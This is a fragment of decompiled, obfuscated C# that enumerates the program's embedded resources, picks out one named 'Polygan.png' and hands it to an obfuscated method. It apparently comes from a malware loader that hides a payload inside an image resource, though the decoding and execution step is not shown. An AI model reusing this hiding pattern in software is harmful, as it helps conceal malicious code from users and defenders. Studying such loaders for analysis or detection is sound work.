 try
{
string text = "Polygan";
DateTime dateTime;
DateTime.TryParse(text, out dateTime);
List<object> list = new List<object>();
list.Add(Assembly.GetExecutingAssembly());
bool flag = list.Count == 0;
if (!flag)
{
try
{
foreach (object obj in ((IEnumerable)NewLateBinding.LateGet(list.First<object>(), null,
"GetManifestResourceNames", new object[0], null, null, null)))
{
object objectValue = RuntimeHelpers.GetObjectValue(obj);
bool flag2 = Conversions.ToBoolean(NewLateBinding.LateGet(objectValue, null, "EndsWith", new object[]
{
text + ".png"
}, null, null, null));
if (flag2)
{
list.Add(RuntimeHelpers.GetObjectValue(objectValue));
}
}
}
finally
{
IEnumerator enumerator;
if (enumerator is IDisposable)
{
(enumerator as IDisposable).Dispose();
}
}
Hz8w.Pm3o0Q(list);
}
}